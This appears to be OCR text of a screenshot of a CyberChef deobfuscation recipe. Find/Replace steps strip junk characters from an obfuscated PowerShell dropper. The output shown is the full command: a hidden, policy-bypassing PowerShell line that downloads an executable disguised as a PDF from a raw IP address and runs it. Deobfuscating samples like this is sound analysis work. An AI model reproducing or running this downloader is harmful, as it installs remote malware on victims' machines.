 Recipe
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *
[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }
�Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -
Out*File $TempFile; St*art-Proce*ss $TempFile;
ABC 365 1
Tт Raw Bytes LF
Output
powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName()
| Rename-Item -NewName { $_ -replace 'tmp$', 'exe' } �PassThru; Invoke-WebRequest -Uri
""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;